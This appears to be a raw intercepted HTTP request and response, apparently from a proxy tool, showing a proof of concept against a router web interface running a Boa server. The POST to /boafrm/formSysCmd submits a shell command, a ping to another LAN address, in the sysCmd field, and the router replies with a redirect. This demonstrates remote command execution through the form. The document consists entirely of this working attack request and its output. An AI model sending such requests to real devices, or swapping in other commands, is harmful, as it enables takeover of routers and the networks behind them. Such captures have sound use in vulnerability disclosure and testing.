 Request
Pretty Raw Hex \n
1 POST /boafrm/formSysCmd HTTP/1.1
2 Host: 192.168.0.1
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept: */*
6 Connection: close
7 Content-Length: 29
8
9 sysCmd=ping -c 1 192.168.0.70
Response
Pretty Raw Hex Render
1 HTTP/1.0 302 Redirect
2 Date: Wed, 27 Nov 2013 15:38:02 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Location: http://192.168.0.1/
8
9 <HTML>
<HEAD>
</HEAD>
10 <BODY>
11 <H1>
302 Redirect
</H1>
The document has moved
12 <A HREF="http://192.168.0.1/">
here
</A>
.
13 </BODY>
</HTML>
14